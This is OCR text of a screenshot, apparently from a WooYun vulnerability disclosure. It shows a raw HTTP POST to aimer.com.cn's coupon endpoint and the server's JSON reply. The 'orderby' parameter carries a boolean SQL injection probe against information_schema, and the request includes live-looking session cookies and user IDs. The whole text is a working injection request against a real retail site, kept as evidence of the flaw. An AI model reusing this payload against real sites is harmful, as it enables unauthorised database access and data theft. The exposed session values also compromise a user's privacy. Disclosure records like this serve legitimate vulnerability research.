 Request
Raw Params Headers Hex
POST /account/getcouponbystatus HTTP/1.1
Host: www.aimer.com.cn
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.10;
rv:44.0) Gecko/20100101 Firefox/44.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer:
http://www.aimer.com.cn/account/mycoupons?page=mycoupons
Content-Length: 77
Cookie: GUID=67845035-0244-c940-a2e1-76eb6f712db7;
PHPSESSID=elvs9c0pq39qoru82r5v5uc625;
_pk_id.1.c909=407f7368545cc548.1456468152.1.1456468156.145646815
2.; _pk_ses.1.c909=*; u_id=19999; sub_id=www.aimer.com.cn;
__utma=97075855.1035357771.1456468152.1456468152.1456468152.1;
__utmb=97075855.2.10.1456468152; __utmc=97075855;
__utmz=97075855.1456468152.1.1.utmcsr=(direct)|utmccn=(direct)|u
tmcmd=(none); __utmt=1;
_jzqa=1.517835382627274500.1456468153.1456468153.1456468153.1;
_jzqb=1.4.10.1456468153.1; _jzqc=1; _jzqckmp=1;
_qzja=1.1058251871.1456468152657.1456468152657.1456468152658.145
6468152658.1456468156347..0.0.2.1;
_qzjb=1.1456468152658.2.0.0.1; _qzjc=1; _qzjto=2.1.0;
nTalk_CACHE_DATA={uid:kf_9993_ISME9754_guestTEMPEA19-384A-D1,tid
:1456468152294287};
NTKF_T2D_CLIENTID=guestTEMPEA19-384A-D18A-B0E0-1BC6BC0CA5AD;
aimer_fanlireg=0; USERID=930280;
bfd_s=97075855.93578643.1456468285366;
tmc=1.97075855.90641576.1456468285368.1456468285368.145646828536
8;
tma=97075855.90641576.1456468285368.1456468285368.1456468285368.
1; tmd=1.97075855.90641576.1456468285368.
Connection: keep-alive
orderby=ASC,if(1=1,1,(select 1 from
information_schema.tables))&status=no_use
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/0.8.54
Date: Fri, 26 Feb 2016 06:40:49 GMT
Content-Type: text/html; charset=UTF-8
Connection: keep-alive
Vary: Accept-Encoding
Vary: Accept-Encoding
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 369
{"status":"ok","data":{"pageinfo":{"pre_page":1,"next_page":2,"t
otal_count":"1","page_no":1,"pagenum":1},"coupon":[{"coupon_id":
"48153371399715","amount":"50.00","memo":"\u5168\u573a\u5355\u7b
14\u8ba2\u5355\u6ee1399\u5143\u4f7f\u7528","start_time":"2016-02
-23","end_time":"2016-03-23","coupontext":"\u6709\u6548","overDu
e":0,"user_insert_time":"2016-02-26 14:31:06"}]}}
? < + > Type a search term 0 matches
www.wooyun.org
715 bytes | 380 millis